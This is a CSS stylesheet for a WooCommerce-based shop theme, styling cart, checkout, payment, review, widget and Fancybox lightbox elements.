a.button:hover, button.button:hover, input.button:hover, #respond input#submit:hover, #content input.button:hover {
	background:      0;
	text-decoration: none;
}

a.button:active, button.button:active, input.button:active, #respond input#submit:active, #content input.button:active {
	top: 1px;
}

a.button.alt,
button.button.alt,
input.button.alt, #respond input#submit.alt, #content input.button.alt {
	background:   0;
	border-color: #76456c;
	color:        #fff;
}

a.button.alt:hover,
button.button.alt:hover,
input.button.alt:hover,
#respond input#submit.alt:hover,
#content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background:  #2E3A4B;
	color:       #DCDCDC;
	text-shadow: none;
}

.quantity, #content .quantity {
	margin:   0 auto;
	overflow: hidden;
	position: relative;
	width:    50px;
	zoom:     1;
}

.quantity input.qty,
#content .quantity input.qty {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 0 2px 0 #f7f6f7;
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 0 2px 0 #f7f6f7;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 0 2px 0 #f7f6f7;
	float:                 left;
	font-weight:           bold;
	height:                28px;
	padding:               0;
	text-align:            center;
	width:                 30px;
}

.quantity .plus, .quantity .minus, #content .quantity .plus, #content .quantity .minus {
	-moz-border-radius:    2px;
	-moz-box-shadow:       inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	background:            0;
	border:                1px solid #c7c0c7;
	border-radius:         2px;
	box-shadow:            inset 0 -1px 0 rgba(0, 0, 0, 0.075), inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.1);
	color:                 #5e5e5e;
	cursor:                pointer;
	display:               block;
	font-size:             12px;
	font-weight:           bold;
	height:                15px;
	line-height:           13px;
	margin:                0;
	overflow:              visible;
	padding:               0;
	position:              absolute;
	text-align:            center;
	text-decoration:       none;
	text-shadow:           0 1px 0 rgba(255, 255, 255, 0.8);
	vertical-align:        text-top;
	width:                 20px;
}

.quantity .plus:hover, .quantity .minus:hover, #content .quantity .plus:hover, #content .quantity .minus:hover {
	background: 0;
}

.quantity .plus, #content .quantity .plus {
	-moz-border-radius-bottomleft:      0;
	-moz-border-radius-bottomright:     0;
	-webkit-border-bottom-left-radius:  0;
	-webkit-border-bottom-right-radius: 0;
	border-bottom:                      0;
	border-bottom-left-radius:          0;
	border-bottom-right-radius:         0;
	right:                              0;
	top:                                0;
}

.quantity .minus, #content .quantity .minus {
	-moz-border-radius-topleft:      0;
	-moz-border-radius-topright:     0;
	-webkit-border-top-left-radius:  0;
	-webkit-border-top-right-radius: 0;
	border-top-left-radius:          0;
	border-top-right-radius:         0;
	bottom:                          0;
	right:                           0;
}

#reviews h2 small {
	color:       #777;
	float:       right;
	font-size:   15px;
	line-height: 21px;
	margin:      10px 0 0;
}

#reviews #respond {
	border:  0;
	margin:  0;
	padding: 0;
}

#reviews #comment {
	height: 75px;
}

#reviews #comments h2 {
	clear: none;
}

#reviews #comments ol.commentlist {
	background: none;
	margin:     0;
	width:      100%;
}

#reviews #comments ol.commentlist li {
	background: 0;
	border:     0;
	margin:     0 0 20px;
	padding:    0;
	position:   relative;
}

#reviews #comments ol.commentlist li .meta {
	color:     #777;
	font-size: .75em;
}

#reviews #comments ol.commentlist li img {
	background:  #f7f6f7;
	border:      1px solid #f0eef0;
	float:       left;
	height:      auto;
	left:        0;
	line-height: 1;
	margin:      0;
	padding:     3px;
	position:    absolute;
	top:         0;
	width:       32px;
}

#reviews #comments ol.commentlist li .comment-text {
	-moz-border-radius:    4px;
	-webkit-border-radius: 4px;
	border:                1px solid #f0eef0;
	border-radius:         4px;
	margin:                0 0 0 50px;
	padding:               1em 1em 0;
}

#reviews #comments .commentlist > li:before {
	content: "";
}

.star-rating {
	background: url(images/star.png) repeat-x left 0;
	float:      right;
	height:     16px;
	width:      80px;
}

.star-rating span {
	background:  url(images/star.png) repeat-x left -32px;
	float:       left;
	height:      0;
	overflow:    hidden;
	padding-top: 16px;
}

.hreview-aggregate .star-rating {
	margin: 10px 0 0;
}

#review_form #respond {
	background: transparent none;
	border:     0;
	margin:     0;
	padding:    0;
	position:   static;
	width:      auto;
}

#review_form #respond p {
	margin: 0 0 10px;
}

#review_form #respond .form-submit input {
	left: auto;
}

#review_form #respond textarea {
	-moz-box-sizing:    border-box;
	-webkit-box-sizing: border-box;
	box-sizing:         border-box;
	width:              100%;
}

p.stars span {
	background: url(images/star.png) repeat-x left 0;
	float:      left;
	height:     16px;
	position:   relative;
	width:      80px;
}

p.stars span a {
	float:       left;
	height:      0;
	left:        0;
	overflow:    hidden;
	padding-top: 16px;
	position:    absolute;
	top:         0;
	width:       16px;
}

p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px;
}

p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px;
}

p.stars span a.star-1 {
	width:   16px;
	z-index: 10;
}

p.stars span a.star-2 {
	width:   32px;
	z-index: 9;
}

p.stars span a.star-3 {
	width:   48px;
	z-index: 8;
}

p.stars span a.star-4 {
	width:   64px;
	z-index: 7;
}

p.stars span a.star-5 {
	width:   80px;
	z-index: 6;
}

table.shop_attributes {
	border:        0;
	border-top:    1px dotted rgba(0, 0, 0, 0.1);
	margin-bottom: 1.618em;
	width:         100%;
}

table.shop_attributes th {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	border-top:    0;
	font-weight:   bold;
	line-height:   1.5em;
	margin:        0;
	padding:       8px;
	width:         150px;
}

table.shop_attributes td {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	border-top:    0;
	font-style:    italic;
	line-height:   1.5em;
	margin:        0;
	padding:       0;
}

table.shop_attributes td p {
	margin:  0;
	padding: 8px 0;
}

table.shop_attributes .alt td, table.shop_attributes .alt th {
	background: rgba(0, 0, 0, 0.025);
}

table.shop_table {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border-radius:         5px;
	border:                1px solid rgba(0, 0, 0, 0.1);
	border-collapse:       separate;
	margin:                0 -1px 15px 0;
	text-align:            left;
	width:                 100%;
}

table.shop_table th {
	font-weight: bold;
	line-height: 18px;
	padding:     9px 12px;
	font-size:   14px !important;
}

table.shop_table td {
	border-top:     1px solid rgba(0, 0, 0, 0.1);
	padding:        6px 12px;
	vertical-align: middle;
}

table.shop_table tr.cart_item:last-child td {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);;
}

table.shop_table td.product-quantity {
	text-align:     center;
	vertical-align: top;
}

table.my_account_orders {
	font-size: .85em;
}

table.my_account_orders th, table.my_account_orders td {
	padding:        4px 8px;
	vertical-align: top;
}

td.product-name dl.variation {
	font-size: .8751em;
	margin:    .25em 0 .5em;
}

td.product-name dl.variation dt {
	clear:       left;
	float:       left;
	font-weight: bold;
	margin:      0 .25em 0 0;
	padding:     0;
}

td.product-name dl.variation dd {
	margin: 0 0 .25em;
}

dl.variation p {
	margin-bottom: 0;
}

td.product-quantity {
	min-width: 80px;
}

table.cart .product-thumbnail, #content table.cart .product-thumbnail {
	width:   75px;
	padding: 5px 0 0;
}

table.cart img, #content table.cart img {
	height: auto;
	width:  75px;
}

table.cart th,
table.cart td, #content table.cart th, #content table.cart td {
	vertical-align: middle;
}

table.cart td.product-name a {
	font-size:       17px;
	font-weight:     bold;
	text-decoration: none;
}

table.cart th.product-remove,
table.cart td.product-remove {
	width: 15px;
}

table.cart a.remove, #content table.cart a.remove {
	background:  url(images/remove.png) #dfdbdf;
	display:     block;
	height:      16px;
	text-indent: -9999px;
	width:       16px;
}

table.cart a.remove:hover, #content table.cart a.remove:hover {
	background-color: red;
}

table.cart td.actions, #content table.cart td.actions {
	text-align: right;
}

table.cart td.actions .coupon label, #content table.cart td.actions .coupon label {
	display: none;
}

table.cart td.actions .coupon .input-text, #content table.cart td.actions .coupon .input-text {
	-moz-box-shadow:    inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	-moz-box-sizing:    border-box;
	-webkit-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	border:             1px solid #dfdbdf;
	box-shadow:         inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	box-sizing:         border-box;
	float:              left;
	line-height:        1em;
	margin:             0 4px 0 0;
	outline:            0;
	padding:            6px 6px 5px;
	width:              140px;
}

.wc-proceed-to-checkout .button,
table.cart td.actions .button.alt,
#content table.cart td.actions .button.alt {
	float:       right;
	margin-left: .25em;
}

table.cart input, #content table.cart input {
	line-height:    1em;
	margin:         0;
	vertical-align: middle;
}

ul.cart_list, ul.product_list_widget {
	list-style: none outside;
	margin:     0;
	padding:    0;
}

ul.cart_list li, ul.product_list_widget li {
	list-style: none;
	margin:     0;
	padding:    4px 0;
}

ul.cart_list li a, ul.product_list_widget li a {
	display:     block;
	font-weight: bold;
}

ul.cart_list li img, ul.product_list_widget li img {
	-moz-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.3);
	box-shadow:         0 1px 2px 0 rgba(0, 0, 0, 0.3);
	float:              right;
	height:             auto;
	margin-left:        4px;
	width:              32px;
}

ul.cart_list li dl, ul.product_list_widget li dl {
	border-left:  2px solid rgba(0, 0, 0, 0.1);
	font-size:    .8751em;
	margin:       0;
	padding-left: 1em;
}

ul.cart_list li dl dt, ul.product_list_widget li dl dt {
	clear:        left;
	float:        left;
	margin-right: .25em;
}

ul.cart_list li dl dd, ul.product_list_widget li dl dd {
	margin-bottom: .5em;
}

.widget_shopping_cart .total {
	border-top: 3px double #f7f6f7;
	padding:    4px 0 0;
}

.widget_shopping_cart .total strong {
	display:   inline-block;
	min-width: 40px;
}

.cart-collaterals .related {
	float: left;
	width: 30.75%;
}

.cart-collaterals .shipping_calculator {
	clear:      right;
	float:      right;
	margin:     20px 0 0;
	text-align: right;
	width:      48%;
}

.cart-collaterals .shipping_calculator .button {
	display: block;
	float:   none;
	width:   100%;
}

.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2 {
	width: 47%;
}

.cart-collaterals .cart_totals {
	float:      right;
	text-align: right;
	width:      35%;
}

.cart-collaterals .cart_totals p small {
	color:     #777;
	font-size: .83em;
	display:   none;
}

.cart-collaterals .cart_totals table {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border-collapse:       separate;
	margin:                15px 0 20px;
	padding:               0;
}

.cart-collaterals .cart_totals table tr:first-child th,
.cart-collaterals .cart_totals table tr:first-child td {
	border-top: 0;
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce .cart-collaterals .cart_totals table th {
	padding:     6px 3px;
	font-weight: normal;
}

.cart-collaterals .cart_totals table {
	border: none;
}

.cart-collaterals .cart_totals table small {
	color:   #777;
	display: block;
}

.cart-collaterals .cart_totals tr td,
.cart-collaterals .cart_totals tr th {
	border:     none;
	border-top: 1px solid #f7f6f7;
	padding:    2px 5px;
	text-align: right;
	font-size:  14px !important;
}

.cart-collaterals .cart_totals a.button.alt {
	display:   block;
	font-size: .92em;
	width:     193px;
}

#coupon_code {
	font-size: 16px;
}

form .form-row {
	margin:  0 0 6px;
	padding: 3px;
}

form .form-row label.hidden {
	visibility: hidden;
}

form .form-row select {
	cursor: pointer;
	margin: 0;
	width:  100%;
}

form .form-row .required {
	border:      0;
	color:       red;
	font-weight: bold;
}

form .form-row .input-checkbox {
	display:        inline;
	margin:         -2px 8px 0 0;
	text-align:     center;
	vertical-align: middle;
}

form .form-row label.checkbox {
	display: inline;
}

#order_review .shop_table thead th.product-quantity {
	width:      80px;
	text-align: center;
}

#order_review .shop_table thead th.product-total {
	text-align: right;
}

#order_review .shop_table tbody td.product-total {
	text-align: right;
}

#order_review .shop_table tfoot th,
#order_review .shop_table tfoot td,
#order_review .shop_table tfoot th strong {
	color:       #2E3A4B;
	text-align:  right;
	font-size:   14px;
	font-weight: normal;
}

#order_review .form-row.place-order .form-row.terms {
	width: 100%;
}

#order_review .form-row.place-order .form-row.terms input#place_order {
}

#order_review .form-row.place-order .form-row.terms label.checkbox,
#order_review .form-row.place-order .form-row.terms label.checkbox a {
	font-size: 14px;
}

#order_review .form-row.place-order .form-row.terms input {
	float:        left;
	margin-right: 5px;
	margin-top:   5px;
}

#order_review input[name="woocommerce_checkout_place_order"] {
	float:     right;
	font-size: 24px;
}

.woocommerce-checkout #order_review input[name="woocommerce_checkout_place_order"] {
	float:     right;
	font-size: 16px;
}

form.checkout #order_review .shop_table tfoot tr.order-total td strong span.amount {
	font-size: 20px;
}

form .form-row input.input-text, form .form-row textarea {
	-moz-box-sizing:    border-box;
	-webkit-box-sizing: border-box;
	box-sizing:         border-box;
	line-height:        1em;
	margin:             0;
	outline:            0;
	width:              100%;
}

form .form-row textarea {
	-moz-box-shadow:    none;
	-webkit-box-shadow: none;
	box-shadow:         none;
	display:            block;
	height:             3.5em;
	line-height:        1.5em;
	resize:             vertical;
}

form .form-row-first, form .form-row-last {
	float:    left;
	overflow: visible;
	width:    47%;
}

form.login, form.checkout_coupon, form.register {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border:                1px solid #dfdbdf;
	border-radius:         5px;
	margin:                2em 0;
	padding:               20px;
	text-align:            left;
}

ul#shipping_method {
	list-style: none outside;
	margin:     0;
	padding:    0;
}

ul#shipping_method li {
	list-style:  none outside;
	margin:      0;
	padding:     .25em 0 .25em 22px;
	text-indent: -22px;
}

.checkout .col-2 h3 {
	clear: none;
	float: left;
}

.checkout div.shipping-address {
	clear:   left;
	padding: 0;
	width:   100%;
}

.checkout #shiptobilling {
	float:       right;
	line-height: 1.62em;
	margin:      0;
	padding:     0;
}

.checkout #shiptobilling label {
	font-size: .6875em;
}

#order_review .shop_table tfoot th {
	border-top: none;
}

#order_review .shop_table tfoot .order-total td {
	border-top: double;
}

#payment {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	background:            #f7f6f7;
	border-radius:         5px;
}

#payment ul.payment_methods {
	list-style: none outside;
	margin:     0;
	padding:    1em;
	text-align: left;
	float:      left;
	width:      40%;
}

#payment ul.payment_methods li {
	font-weight: normal;
	line-height: 2em;
	margin:      0;
	text-align:  left;
}

#payment ul.payment_methods li input {
	margin: 0 1em 0 0;
}

#payment ul.payment_methods li img {
	margin:         -2px 0 0 .5em;
	position:       relative;
	vertical-align: middle;
}

#payment div.form-row {
	border-top: none;
	padding:    25px 20px 20px 0;
	float:      right;
	width:      52%;
}

#payment #place_order {
	float:  right;
	margin: 0;
}

#payment .terms {
	padding:    0 10px 0 0;
	text-align: left;
}

#payment div.payment_box {
	-moz-border-radius:    2px;
	-moz-box-shadow:       0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.25);
	background:            0;
	border-radius:         2px;
	box-shadow:            0 1px 2px 0 rgba(0, 0, 0, 0.25);
	color:                 #5e5e5e;
	font-size:             .92em;
	line-height:           1.5em;
	margin:                1em 0;
	padding:               1em 2%;
	position:              relative;
	text-shadow:           none;
	width:                 96%;
}

#payment div.payment_box span.help {
	color:       #777;
	font-size:   11px;
	font-weight: normal;
	line-height: 13px;
}

#payment div.payment_box .form-row select {
	float:        left;
	margin-right: 3.8%;
	width:        48%;
}

#payment div.payment_box:after {
	border:             8px solid #ebe9eb;
	border-left-color:  transparent;
	border-right-color: transparent;
	border-top-color:   transparent;
	content:            "";
	display:            block;
	left:               0;
	margin:             -1em 0 0 2em;
	position:           absolute;
	top:                -3px;
}

.order_details {
	list-style: none;
	margin:     0 0 1.5em;
	font-size:  24px;
}

.order_details li {
	border-right:    1px dashed #dfdbdf;
	float:           left;
	font-size:       .715em;
	line-height:     1em;
	margin-right:    2em;
	padding-right:   2em;
	text-transform:  uppercase;
	list-style-type: none;
}

.order_details li strong {
	display:        block;
	line-height:    1.5em;
	text-transform: none;
}

.order_details li.method {
	border: none;
}

ol.commentlist.notes li.note p.meta {
	font-weight:   bold;
	margin-bottom: 0;
}

ul.digital-downloads {
	margin-left:  0;
	padding-left: 0;
}

ul.digital-downloads li {
	background:   url([data-uri]) left no-repeat;
	list-style:   none;
	margin-left:  0;
	padding-left: 1.5em;
}

.widget_layered_nav ul {
	border:     0;
	list-style: none outside;
	margin:     0;
	padding:    0;
}

.widget_layered_nav ul li {
	list-style: none;
	padding:    0 0 1px;
}

.widget_layered_nav ul li a, .widget_layered_nav ul li span {
	float:   left;
	padding: 1px 0;
}

.widget_layered_nav ul li.chosen a {
	-moz-border-radius:    3px;
	-moz-box-shadow:       inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	-webkit-border-radius: 3px;
	-webkit-box-shadow:    inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	background:            #ad74a2 url(images/cross_white.png) no-repeat 6px center;
	border:                1px solid #ad74a2;
	border-radius:         3px;
	box-shadow:            inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	color:                 #fff;
	padding:               0 6px 0 18px;
}

.widget_layered_nav ul small.count {
	color:       #777;
	float:       right;
	font-size:   1em;
	margin-left: 6px;
	padding:     1px 0;
}

.widget_price_filter .price_slider_amount {
	font-size:   .8751em;
	line-height: 2.4em;
	text-align:  right;
}

.widget_price_filter .price_slider_amount .button {
	float:     left;
	font-size: 1.15em;
}

.widget_price_filter .ui-slider {
	position:   relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	-moz-border-radius:    1em;
	-moz-box-shadow:       0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	-webkit-border-radius: 1em;
	-webkit-box-shadow:    0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	background:            0;
	border:                1px solid #150d14;
	border-radius:         1em;
	box-shadow:            0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	cursor:                pointer;
	height:                .9em;
	outline:               none;
	position:              absolute;
	top:                   -.3em;
	width:                 .9em;
	z-index:               2;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-range {
	-moz-border-radius:    1em;
	-moz-box-shadow:       inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	-webkit-border-radius: 1em;
	-webkit-box-shadow:    inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	background:            #ad74a2 url([data-uri]) top repeat-x;
	border:                0;
	border-radius:         1em;
	box-shadow:            inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	display:               block;
	font-size:             .7em;
	position:              absolute;
	z-index:               1;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-moz-border-radius:    1em;
	-webkit-border-radius: 1em;
	background:            0;
	border-radius:         1em;
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
	top:    0;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px;
}

.clear,
.product div.images div.thumbnails a.first, #content li.product div.images div.thumbnails a.first,
.product .woocommerce_tabs, #content li.product .woocommerce_tabs,
ul.products li.first {
	clear: both;
}

.nobr, table.my_account_orders .button {
	white-space: nowrap;
}

.woocommerce-message:after, .woocommerce_error:after, .woocommerce_info:after, #breadcrumb:after, .col2-set:after,
.product div.images div.thumbnails:after, #content li.product div.images div.thumbnails:after,
.product form.cart:after, #content li.product form.cart:after, .products ul:after, ul.products:after, .related:after, .upsells.products:after, #reviews #comments .add_review:after, #reviews #comments ol.commentlist:after, #review_form #respond:after, p.stars:after, ul.cart_list li:after, ul.product_list_widget li:after, .widget_shopping_cart .buttons:after, .cart-collaterals:after, .cart-collaterals .shipping_calculator:after, form .form-row:after, #payment ul.payment_methods:after, .order_details:after, .addresses .title:after, .widget_layered_nav ul li:after {
	clear:   both;
	content: "";
	display: block;
}

.woocommerce-message .button, .woocommerce_error .button, .woocommerce_info .button,
.product p.cart, #content li.product p.cart, form .form-row-last, #payment div.payment_box #cc-expire-year, .addresses .title .edit, ul.digital-downloads li .count {
	float: right;
}

.woocommerce-message li, .woocommerce_error li, .woocommerce_info li, .products ul li, ul.products li {
	list-style:  none outside;
	margin-left: 15px;
}

.col2-set, .cart-collaterals, .cart-collaterals .cart_totals table select {
	width: 100%;
}

.product .stock, #content li.product .stock, .cart-collaterals .cart_totals .discount td {
	color: #85ad74;
}

.product div.images div.thumbnails a.last, #content li.product div.images div.thumbnails a.last, ul.products li.last, #payment div.payment_box .form-row select:nth-child(3n) {
	margin-right: 0;
}

.product div.social span span, #content li.product div.social span span, #reviews h3, .cart-collaterals .cart_totals p {
	margin: 0;
}

.product .woocommerce_tabs ul.tabs li a:hover, #content li.product .woocommerce_tabs ul.tabs li a:hover, #reviews h2 small a {
	color:           #777;
	text-decoration: none;
}

.product form.cart,
#content li.product form.cart,
.woocommerce_ordering {
	margin-bottom: 0;
	bottom:        15px;
	position:      absolute;
	width:         220px;
}

.product form.cart .variations, #content li.product form.cart .variations, .widget_price_filter .price_slider {
	margin-bottom: 5px;
}

.product form.cart .variations label, #content li.product form.cart .variations label,
table.shop_table tfoot td, ul#shipping_method .amount {
	font-weight: bold;
}

.product form.cart .variations td, #content li.product form.cart .variations td,
.product form.cart .group_table td, #content li.product form.cart .group_table td {
	vertical-align: top;
}

.related ul.products, .related ul, .upsells.products ul.products, .upsells.products ul, .cart .button, .cart input.button, ul.cart_list li .star-rating,
ul.product_list_widget li .star-rating, .cart-collaterals .cross-sells ul.products {
	float: none;
}

.related ul.products li.product, .related ul li.product, .upsells.products ul.products li.product, .upsells.products ul li.product, .cart-collaterals .cross-sells ul.products li {
	width: 48%;
}

ul.products li.product strong, form .form-row label {
	display: block;
}

#reviews #comments ol.commentlist li .comment-text p, #payment div.payment_box .form-row {
	margin: 0 0 1em;
}

#reviews #comments ol.commentlist li .comment-text p.meta, td.product-name p.backorder_notification {
	font-size: .83em;
}

table.cart td.actions .coupon, #content table.cart td.actions .coupon, .addresses .title h3 {
	float: left;
}

.cart-collaterals .cross-sells, #payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
	float: left;
	width: 48%;
}

.checkout .col-2 .notes, .checkout .col-2 .form-row-first {
	clear: left;
}

#payment div.payment_box p:last-child, ol.commentlist.notes li.note .description p:last-child {
	margin-bottom: 0;
}

mark.count {
	background: none;
}

a.button.alt,
button.button.alt,
input.button.alt,
#respond input#submit.alt,
#content input.button.alt,
a.button.wc-forward,
a.button.checkout-button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #dcdcdc;
	border:     1px solid #2e3a4b;
	color:      #2e3a4b;
}

.shopWelcomText {
	background: #fff;
	float:      right;
	width:      190px;
	overflow:   auto;
	padding:    15px;
	height:     345px;
}

a.more {
	display:    block;
	text-align: right;
}

/* Fancy Box
================================================================*/
#fancybox-loading {
	position:    fixed;
	top:         50%;
	left:        50%;
	width:       40px;
	height:      40px;
	margin-top:  -20px;
	margin-left: -20px;
	cursor:      pointer;
	overflow:    hidden;
	z-index:     11104;
	display:     none;
}

#fancybox-loading div {
	position:         absolute;
	top:              0;
	left:             0;
	width:            40px;
	height:           480px;
	background-image: url(images/fancybox/fancybox.png);
}

#fancybox-overlay {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	z-index:  11100;
	display:  none;
}

#fancybox-tmp {
	border:   0;
	overflow: auto;
	display:  none;
	margin:   0;
	padding:  0;
}

#fancybox-wrap {
	position: absolute;
	top:      0;
	left:     0;
	z-index:  11101;
	outline:  0;
	display:  none;
	padding:  20px;
}

#fancybox-outer {
	position:              relative;
	width:                 100%;
	height:                100%;
	background:            #fff;
	-webkit-border-radius: 1em;
	-moz-border-radius:    1em;
	border-radius:         1em;
	-webkit-box-shadow:    0 0 1em rgba(0, 0, 0, 0.6);
	-moz-box-shadow:       0 0 1em rgba(0, 0, 0, 0.6);
	box-shadow:            0 0 1em rgba(0, 0, 0, 0.6);
}

#fancybox-content {
	width:                 0;
	height:                0;
	outline:               0;
	position:              relative;
	overflow:              hidden;
	z-index:               11102;
	border:                0 solid #fff;
	-webkit-border-radius: 1em;
	-moz-border-radius:    1em;
	border-radius:         3px;
	padding:               0;
}

#fancybox-hide-sel-frame {
	position:   absolute;
	top:        0;
	left:       0;
	width:      100%;
	height:     100%;
	background: transparent;
	z-index:    11101;
}

#fancybox-close {
	position:              absolute;
	top:                   -15px;
	right:                 -15px;
	width:                 24px;
	height:                24px;
	line-height:           24px !important;
	font-size:             16px !important;
	font-family:           sans-serif !important;
	cursor:                pointer;
	z-index:               11103;
	text-align:            center;
	background:            #000;
	display:               inline-block;
	border:                2px solid #fff;
	-webkit-border-radius: 2em;
	-moz-border-radius:    2em;
	border-radius:         2em;
	font-weight:           bold;
	color:                 #fff;
	text-shadow:           none;
	-webkit-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.8);
	-moz-box-shadow:       0 1px 3px rgba(0, 0, 0, 0.8);
	box-shadow:            0 1px 3px rgba(0, 0, 0, 0.8);
	-webkit-transition:    all ease-in-out .2s;
}

#fancybox-close:hover {
	background:      #a36396;
	text-decoration: none !important;
}

#fancybox-error {
	color:   #444;
	font:    normal 12px/20px Arial;
	margin:  0;
	padding: 14px;
}

#fancybox-img {
	width:          100%;
	height:         100%;
	border:         0;
	outline:        0;
	line-height:    0;
	vertical-align: top;
	margin:         0;
	padding:        0;
}

#fancybox-frame {
	width:   100%;
	height:  100%;
	border:  0;
	display: block;
}

#fancybox-left, #fancybox-right {
	position:   absolute;
	bottom:     0;
	height:     100%;
	width:      35%;
	cursor:     pointer;
	outline:    0;
	background: transparent url(images/fancybox/blank.gif);
	z-index:    11102;
	display:    none;
}

#fancybox-left {
	left: 0;
}

#fancybox-right {
	right: 0;
}

#fancybox-left-ico, #fancybox-right-ico {
	position:   absolute;
	top:        50%;
	left:       -9999px;
	width:      30px;
	height:     30px;
	margin-top: -15px;
	cursor:     pointer;
	z-index:    11102;
	display:    block;
}

#fancybox-left-ico {
	background-image:    url(images/fancybox/fancybox.png);
	background-position: -40px -30px;
}

#fancybox-right-ico {
	background-image:    url(images/fancybox/fancybox.png);
	background-position: -40px -60px;
}

#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible;
}

#fancybox-left:hover span {
	left: 20px;
}

#fancybox-right:hover span {
	left:  auto;
	right: 20px;
}

.fancybox-bg {
	position: absolute;
	border:   0;
	width:    20px;
	height:   20px;
	z-index:  11001;
	margin:   0;
	padding:  0;
}

#fancybox-title {
	font-family: Helvetica;
	font-size:   12px;
	z-index:     11102;
	text-align:  center;
	padding-top: 10px;
}

#fancybox-title-float {
	background:            #000;
	display:               inline-block;
	border:                2px solid #fff;
	-webkit-border-radius: 2em;
	-moz-border-radius:    2em;
	border-radius:         2em;
	font-weight:           bold;
	color:                 #fff;
	text-shadow:           none;
	-webkit-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.8);
	-moz-box-shadow:       0 1px 3px rgba(0, 0, 0, 0.8);
	box-shadow:            0 1px 3px rgba(0, 0, 0, 0.8);
	padding:               3px 10px;
}

/* Extras
===========================*/
#order_review table.shop_table tfoot tr.shipping td {
	color: #fff;
}

#order_review table.shop_table tfoot tr.shipping td span.amount {
	color: #2E3A4B;
}

#order_review table.shop_table tbody tr td.product-name {
	font-size: 16px;
}

.checkout_productdesc {
	font-size:   12px;
	margin-left: 0;
	width:       50%;
}

.woocommerce-cart tr.jde_hint {
	display: none;
}

.site-content.extra-menu {
	margin-bottom: 10px;
	overflow:      auto;
}

.site-content.extra-menu ul {
}

.site-content.extra-menu ul li {
	background:  #fff;
	display:     block;
	width:       276px;
	float:       left;
	margin-left: 10px;
	padding:     5px 15px;
	text-align:  center;
}

.site-content.extra-menu ul li:first-child {
	margin-left: 0;
}

.site-content.extra-menu ul li a {
	display:         block;
	font-size:       18px;
	font-weight:     bold;
	height:          100%;
	text-decoration: none;
	width:           100%;
}

.archive.category-22 #main {
	background: transparent;
}

.archive.category-22 #main #primary {
	background-color: #fff;
}

.site-content h2.subCatHeadline a small {
	font-size: 50%;
}
